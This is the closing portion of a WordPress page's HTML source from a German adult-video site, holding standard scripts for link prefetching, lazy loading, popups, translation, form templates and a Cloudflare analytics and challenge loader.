"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js' data-rocket-defer defer></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","nonce":"9e680faa7d","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/themes/retrotube/desktop-video-hover.js?ver=1755521601' id='desktop-video-hover-js' data-rocket-defer defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.1","pm_dir_url":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.porno-von-nebenan.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"24517","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-84208":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"7000"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24517","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"1020","animation_origin":"left top","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"10","position_bottom":"3","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"4500000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"standard-theme","id":84208,"slug":"whatsapp-banner"},"pum-86726":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"0"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59343","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"floating-bar","id":86726,"slug":"sk-footer"},"pum-84049":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24518","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"500","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":84049,"slug":"whatsapp"},"pum-24523":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-24523"],"delay":"150000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-24523","key":"","session":false,"path":true,"time":"60 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24519","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"400","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"3000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":24523,"slug":"evn"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1755521600' id='popup-maker-site-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js' data-rocket-defer defer></script>
<script type='text/javascript' id='gt_widget_script_67682943-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67682943'] = {"default_language":"de","languages":["da","nl","en","fr","de","el","it","pl","tr"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-67682943","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.porno-von-nebenan.net/wp-content/plugins/gtranslate/js/dwf.js?ver=5.8.10" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/video/tag/abgemagert/" data-gt-orig-domain="www.porno-von-nebenan.net" data-gt-widget-id="67682943" defer></script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h3>' + data.settings.title + '</h3>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value=""/>
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label"><label for="nf-field-{{{ data.id }}}"
	                                   id="nf-label-field-{{{ data.id }}}"
	                                   class="{{{ data.renderLabelClasses() }}}">{{{ data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} {{{ data.maybeRenderHelp() }}}</label></div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ data.value }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="button" value="{{{ data.label }}}" {{{ ( data.disabled ) ? 'disabled' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ data.label }}}
    </button>
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.porno-von-nebenan.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Other scripts -->
<script>window.addEventListener('DOMContentLoaded', function() {
(function($) {
    $(document).ready(function() {
        //setTimeout(function(){
        
            //if(window.matchMedia("(max-width: 767px)").matches){
                // The viewport is less than 768 pixels wide
                var flag=0;
                //if(flag == 0) {
                    $('.responsive-player iframe').click(function(){
                        console.log('PLAY GEDRUECKT');
                        $('#source_video_480p').click();
                        flag = 1; 
                    });
                //}
            //}

       //}, 2000);

    });
})(jQuery);
});</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28909284a52c4e438f906fc8c12d84dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1e0ec1487fbde9',t:'MTc2OTA3NDQ4OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->